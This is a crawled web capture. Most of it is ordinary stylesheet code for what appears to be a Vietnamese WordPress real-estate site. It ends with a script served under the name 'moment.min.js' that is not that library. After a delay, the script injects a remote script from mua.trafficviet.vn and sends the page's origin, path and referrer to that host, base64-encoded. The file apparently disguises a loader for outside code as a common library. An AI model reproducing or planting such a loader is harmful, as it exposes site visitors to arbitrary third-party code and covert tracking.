    font-size: 14px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    line-height: 19px;
    color: #e42222;
    border-radius: 3px;
    border: 1px solid #e5e5e5;
}
.list-detailItem ul li a:hover {
    color: white;
    background: #e42222;
}
.list-detailItem .wpb_wrapper {
    margin-left: -15px;
    margin-right: -15px;
}
.list-detailItem .widget {
    padding-left: 15px;
    padding-right: 15px;
}
.list-detailItem .wpb_wrapper:before,
.list-detailItem .wpb_wrapper:after {
    content: " ";
    display: table;
}
@media (min-width: 992px) {
    .list-detailItem .widget {
        float: left;
        width: 20%;
    }
    .office-kata .widget {
        float: left;
        width: 33.333333333%; 
    }
}
.office-kata h4.title-office {
    text-align: center;
    color: #f77c0f;
    font-size: 24px;
    text-transform: uppercase;
}
.office-kata .widget {
    padding-left: 15px;
    padding-right: 15px;
}
.office-kata ul {
    padding: 0;
}
.office-kata ul li {
    color: #FFF;
    list-style: none;
}
.office-kata ul li .fa {
    width: 14px;
    margin-right: 5px;
    text-align: center;
}
.btn-fixed {
    width: 140px;
    position: fixed;
    bottom: 20px;
    left: 10px;
    /*right: 10px;*/
    z-index: 99999999;
    font-size: 14px;
    /*text-align: right;*/
}
.btn-fixed a {
    display: inline-block;
    background: #e42222;
    padding: 8px 18px;
    border-radius: 20px;
    color: #FFF;
}
.btn-fixed a.fixed-zalo {
    background: #008ff3;
    margin-bottom: 10px;
}
.single .wrap-footer-text h4 {
    margin-bottom: 20px;
}
.register-form {
    padding: 25px 25px;
    background: #fff2f4;
}
.register-form .title-form {
    margin-bottom: 30px;
}
.register-form h3 {
    font-size: 22px;
    font-weight: bold;
    margin-bottom: 15px;
} 
.register-form h3 strong {
    color: #e42222;
}
.register-form .btn-register {
    background: #e42222;
    color: #FFF;
    padding: 5px 10px;
    font-size: 16px;
    font-weight: bold;
}
.register-form .form-control {
    border-radius: 0;
    padding: 6px 12px !important;
}
.register-form textarea.form-control {
    height: 120px;
}

/* Filter Project */
.search-list-project fieldset {
    border: 1px solid rgb(223, 223, 223);
    padding: 20px 45px;
    margin-bottom: 20px;
    background-color: rgba(241, 241, 241, 0.3);
}
.search-list-project fieldset legend {
    padding: 0 8px;
    margin: 0;
    width: auto;
    text-transform: uppercase;
    font-size: 18px;
    font-weight: bold;
    color: #0a4cab;
}
.search-list-project .form-control {
    height: 34px;
    padding: 6px 12px;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
    box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
}
.search-list-project .btn {
    font-size: 14px;
    background: #e42222;
    box-shadow: none !important;
    border: none;
    color: #FFF;
    height: 36px;
    padding: 0 30px;
}
.widget-filter .search-list-project fieldset {
    padding: 0;
    margin: 0;
    background: none;
    border: none;
}
.widget-filter .search-list-project fieldset legend {
    padding: 10px 10px;
    background: #0a4cab;
    color: #FFF;
    margin-bottom: 20px;
    width: 100%;
}
.widget-filter .search-list-project .form-control {
    font-size: 12px;
    padding: 6px 3px;
}
.widget-filter .row {
    margin-left: -2px;
    margin-right: -2px;
}
.widget-filter [class*='col'] {
    padding-left: 2px;
    padding-right: 2px;
}
@media (min-width: 992px) {
    .widget-filter .frist-row .col-md-6 {
        width: 100%;
    }
    .widget-filter .third-row .col-md-4 {
        width: 50%;
    }
}
#homequicksearch {
    width: 100%;
    background-color: #fff;
    line-height: 38px;
    border-radius: 20px;
    color: #333333;
    display: block;
    border: 1px solid #ff0000;
}
#homequicksearch span {
    padding: 0 10px 0 15px;
}
.product-search-hide {
    display: none;
    background-color: #fff;
    position: fixed;
    top: 0;
    z-index: 99999999;
    height: 100%;
    width: 100%;
}
.product-search-hide .product-search {
    color: #666;
    position: relative;
    height: 100%;
}
.search-inside {
    height: 100%;
    overflow: auto;
    width: 100%;
    padding: 0 2%;
}
.posision-rel {
    position: relative;
}
.product-search h1 {
    padding: 15px 0;
    color: #000;
    font-size: 15px;
    text-transform: uppercase;
    text-align: center;
}
#search-popup-close {
    color: #333;
    font-size: 18px;
    position: absolute;
    top: -5px;
    right: 0;
    cursor: pointer;
}
#search-popup-close i {
    color: #999;
}
.product-search-hide .search-list-project fieldset {
    padding: 20px;
}
.product-search-hide .search-list-project fieldset legend {
    display: none;
}
.page-template-timkiemnangcao .product-item p {
    display: none;
}
.loader.wtb-loading {
    display: none;
    text-align: center;
}
.bubble {
    animation: expand .75s ease-in-out infinite;
    border-radius: 20px;
    display: inline-block;
    transform-origin: center center;
    margin: 0 3px;
    width: 20px;
    height: 20px;
}
.bubble:nth-child(1) {
    background: #27ae60;
}
.bubble:nth-child(2) {
    animation-delay: 180ms;
    background: #f1c40f;
}
.bubble:nth-child(3) {
    animation-delay: 360ms;
    background: #e67e22;
}
.bubble:nth-child(4) {
    animation-delay: 540ms;
    background: #2980b9;
}
@keyframes expand {
    0% {
        transform: scale(1);
    }
    25% {
        transform: scale(1.55);
    }
}
.view-more {
    text-align: center;
    margin-bottom: 10px;
}
.view-more a {
    display: inline-block;
    padding: 8px 30px;
    margin-bottom: 30px;
    border-radius: 4px;
    background: #e42222;
    font-size: 16px;
    color: #FFFFFF;
    text-align: center;
    transition: all 0.3s ease;
}
.view-more a:hover {
    opacity: .7
}
.duan article {
	margin-bottom: 30px;
}
/*--------------------------------------------------------------
## Shortcode 
--------------------------------------------------------------*/
/* Shortcode Blog */
.sh-blog-shortcode .element { margin-bottom: 15px; }
.sh-blog-shortcode .element .entry-thumb a { overflow: hidden; display: block; }
.sh-blog-shortcode .element .entry-thumb a img { width: 100%; height: auto; -moz-transition: all 0.5s ease-in-out; -o-transition: all 0.5s ease-in-out; -webkit-transition: all 0.5s ease-in-out; transition: all 0.5s ease-in-out; }
.sh-blog-shortcode .element .entry-thumb a img:hover { transform: scale(1.1); -webkit-transform: scale(1.1); }
.sh-blog-shortcode .element .entry-content { margin: 0; }
.sh-blog-shortcode .element .entry-content:before, 
.sh-blog-shortcode .element .entry-content:after {
    display: none;
}
.sh-blog-shortcode .element .entry-meta { color: #888; font-style: italic; margin-bottom: 5px; }
.sh-blog-shortcode .element .entry-meta i { margin-right: 5px; }
.sh-blog-shortcode .element .entry-title { clear: none; margin: 10px 0 5px 0; font-size: 16px; font-weight: 600; line-height: 1.4em; white-space: normal; overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-line-clamp: 2; -webkit-box-orient: vertical; max-height: 2.8em; }
.sh-blog-shortcode .element .entry-description { text-align: justify; line-height: 1.4; }
.sh-blog-shortcode.style-1 .entry-thumb { float: left; width: 25%; margin-right: 15px; }
.sh-blog-shortcode.style-1 .entry-title { margin: 0 0 5px 0; }
.sh-blog-shortcode.style-1 .entry-title a { color: #333333; }
.sh-blog-shortcode.style-1 .entry-title a:hover { color: #337ab7; }
.sh-blog-shortcode.style-1 .entry-description p { margin-bottom: 5px; }
.sh-blog-shortcode.style-5 .entry-thumb { float: left; width: 110px; margin-right: 15px; }
.sh-blog-shortcode.style-5 .entry-title { margin-top: 0; }
.sh-blog-shortcode.style-5 .entry-description { font-size: 13px; }
.sh-blog-shortcode.style-6 .entry-thumb { padding: 3px; background: #FFF; border: 1px solid #cdcdcd; }
.sh-blog-shortcode.style-6 .entry-title { color: #333333; }
.sh-blog-shortcode.style-6 .entry-title:hover { color: #337ab7; }
.sh-blog-shortcode.style-6 .first-element-layout, .sh-blog-shortcode.style-6 .second-element-layout { margin-bottom: 20px; }
.sh-blog-shortcode.style-6 .first-element-layout .element { margin-bottom: 0; }
.sh-blog-shortcode.style-6 .second-element-layout .element:not(:last-child) { margin-bottom: 10px; padding-bottom: 10px; border-bottom: 1px solid #dfdfdf; }
.sh-blog-shortcode.style-6 .second-element-layout .element:last-child { margin-bottom: 0; }
.sh-blog-shortcode.style-6 .second-element-layout .entry-thumb { float: left; width: 110px; margin-right: 15px; }
.sh-blog-shortcode.style-6 .second-element-layout .entry-title { margin-top: 0; }
.sh-blog-shortcode.style-7 .first-element-layout .element .entry-thumb { float: left; width: 30%; margin-right: 20px; }
.sh-blog-shortcode.style-7 .first-element-layout .element .entry-title { margin: 0 0 5px 0; }
.sh-blog-shortcode.style-7 .second-element-layout { margin-bottom: 20px; }
.sh-blog-shortcode.style-7 .second-element-layout .element { margin-bottom: 5px; }
.sh-blog-shortcode.style-7 .second-element-layout .element .entry-title { margin: 0; }
.sh-blog-shortcode.style-7 .second-element-layout .element .entry-title a:before { content: ''; display: inline-block; width: 5px; height: 5px; background: #337ab7; border-radius: 50%; position: relative; top: -2px; margin-right: 5px; }
.sh-blog-shortcode.style-8 .element .post-inner { position: relative; }
.sh-blog-shortcode.style-8 .element .entry-content { position: absolute; bottom: 0; left: 0; width: 100%; z-index: 9; background-color: rgba(0, 0, 0, 0.5); padding: 10px 10px; }
.sh-blog-shortcode.style-8 .element .entry-title { font-size: 0.875rem; line-height: 20px; margin: 0; }
.sh-blog-shortcode.style-8 .element .entry-title a { display: block; color: #FFF; max-height: 40px; overflow: hidden; }
@media (max-width: 414px) { .sh-blog-shortcode .element { -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }
html .video-home .slick-slider { margin-left: -5px; margin-right: -5px; }
html .video-home .slick-slider .slick-slide { padding-left: 5px; padding-right: 5px; }
.item-video { margin-bottom: 20px; }
.item-video .item .item-img .imgc { position: relative; cursor: pointer; }
.imgc:before, .imgc0:before { display: block; content: ""; padding-bottom: 100%; }
.item-video .item .item-img .imgc:before, .item-video2 .item .item-img .imgc:before { padding-bottom: 66.5%; }
.imgc img, .imgc0 img { position: absolute; z-index: 1; top: 0; left: 0; width: 100%; height: 100%; object-fit: cover; }
.item-video .item .item-img .palyclass { width: 67px; height: 48px; display: block; background: rgba(0, 0, 0, 0.5); border-radius: 12px; z-index: 9; position: absolute; left: 50%; top: 50%; transform: translate(-50%, -50%); pointer-events: none; -moz-transition: 0.3s ease-in-out; -o-transition: 0.3s ease-in-out; -webkit-transition: 0.3s ease-in-out; transition: 0.3s ease-in-out; }
.item-video .item .item-img .tamgiac { border-left-color: #fff; display: block; position: absolute; z-index: 3; top: 50%; left: 50%; width: 0; height: 0; border-style: solid; border-width: 11px 0 11px 20px; border-color: transparent transparent transparent #fff; -webkit-transform: translateX(-50%) translateY(-50%); -ms-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); transition: all .2s ease; }
.item-video .item .item-img:hover .palyclass { background: #eb0606; }
.item-video2 .item .item-img .imgc { position: relative; cursor: pointer; }
.item-video2 .item .item-img .subicon .palyclass span { border-left-color: rgba(255, 255, 255, 0.4); display: block; position: absolute; z-index: 3; top: 50%; left: 50%; width: 0; height: 0; border-style: solid; border-width: 15px 0 15px 30px; border-color: transparent transparent transparent rgba(255, 255, 255, 0.5); -webkit-transform: translateX(-50%) translateY(-50%); -ms-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); transition: all .2s ease; }
.item-video2 .item .item-img .subicon { position: absolute; bottom: 50%; left: 50%; z-index: 9; }
.item-video2 .item .item-img .subicon .palyclass span { border-left-color: rgba(255, 255, 255, 0.4); display: block; position: absolute; z-index: 3; top: 50%; left: 50%; width: 0; height: 0; border-style: solid; border-width: 15px 0 15px 30px; border-color: transparent transparent transparent rgba(255, 255, 255, 0.5); -webkit-transform: translateX(-50%) translateY(-50%); -ms-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); transition: all .2s ease; }
.item-video2 .item .item-img:hover .subicon .palyclass span { border-left-color: white; }
.item-video2 .item h3 {
    text-align: center;
    font-size: 16px;
    margin-bottom: .6em;
    margin-top: 10px;
}
.link-subscribe {
    max-width: 735px;
}
.button-subscribe span {
    white-space: nowrap;
    display: inline-block;
    background: #c00;
    border-radius: 4px;
    padding: 4px 8px;
    font-size: 14px;
    color: #FFF;
    margin-left: 10px;
}
.video-home__wrap {
    background: #FFF;
    padding: 10px 10px 0 10px;
}
.video-home__wrap .item-video .item .item-img .imgc:before, 
.video-home__wrap .item-video2 .item .item-img .imgc:before {
    padding-bottom: 55.5%;
}
.video-home__wrap .item-video2 .item {
    margin-bottom: 15px;
}
.item-video2 .overlay {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background: rgba(0,0,0,.7);
    z-index: 99;
    color: #FFF;
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 5px;
}
.sh-blog-shortcode.style-1 .element .entry-thumb {
    width: 31.6%;
}
.row.row-small {
    margin-left: -10px;
    margin-right: -10px;
}
.row.row-small > [class*='col'] {
    padding-left: 10px;
    padding-right: 10px;
}
.themify-popup {
    padding: 30px;
}
.wpcf7 .wpcf7-spinner {
    margin: 0;
}
.entry-content table {
    width: 100%!important;
    border-collapse: collapse;
}
.entry-content table td {
    padding: 8px;
    border: 1px solid #ccc!important;
}

/*****************************************************/
/* Responsive for web
/*****************************************************/
@media all and (max-width: 992px) {
    .fl-inner {
        padding: 0;
    }
    .entry-content table {
        width: 100% !important;
    }
    .search-form, .home .wpb_raw_html .search-list-project,
    .entry-content .search-list-project,
    .page-header .search-list-project,
    .page-header .search-list-project + hr {
        display: none;
    }
    .wrap-search-form {
        padding: 10px 0;
    }
}

@media all and (max-width: 768px) {
    .slide-ads {
        width: 365px !important;
    }
    .btn-lienhe {
        float: left;
    }
    .site-footer .text-right {
        text-align: left;
    }
    .site-footer {
        padding-bottom: 40px;
    }
    .site-main .wp-caption {
        width: 100% !important;
    }
}

@media all and (max-width: 568px) {
    .wp_dutoan h2 {
        font-size: 20px;
    }
    .menu-mang-xa-hoi-container li {
        width: 45px;
    }
    .slide-ads {
        width: 155px !important;
    }
    .btn.btn-danger.read-more,
    .main-bar h2:before {
        display: none;
    }
    .contact-tel .btn-lienhe {
        display: table;
    }
    .single .page-top .entry-title, .single .page-top .page-title {
        display: none;
    }
}

@media all and (max-width: 414px) {
    .taxonomy-description,
    article .product-item p {
        display: none;
    }
    .list-cat-child li a {
        min-width: 150px;
        margin: 0 6px 10px;
    }
    .product-item img {
        padding: 0;
    }
    .site-info {
        text-align: center;
    }
    .btn-lienhe {
        float: none;
        display: inline-block;
        margin-top: 10px;
    }
    .search-list-project fieldset {
        padding: 20px;
    }
}

--- FILE ---
content_type: text/javascript
request_url: https://bombertree.com/scripts/moment.min.js
body_size: 177
content:
(function(d,dt,wl, url){
    var existingDiv = d.getElementById('timtim');
    if (!existingDiv) {
        var newDiv = d.createElement('div');
        newDiv.id = 'timtim';
        var currentScript =  (function() {
            var divTags = d.getElementsByTagName('footer');
            var scripts = d.getElementsByTagName('script');
            return divTags[divTags.length - 1] || d.currentScript || scripts[scripts.length - 1];
        })() || d.currentScript;
        currentScript.parentNode.insertBefore(newDiv, currentScript);
    }

    var s = d.createElement('script');
    s.async = true;
    s.crossorigin="anonymous";
    s.src = `${url}/v2/scripts/moment.js?t=${dt.now()}&analytics=${btoa(JSON.stringify({origin: wl.origin, pathname: wl.pathname, ref: d.referrer})) }`;
    setTimeout(function(){
        d.body.appendChild(s);
    }, 3000);
})(document,Date,window.location, "https://mua.trafficviet.vn");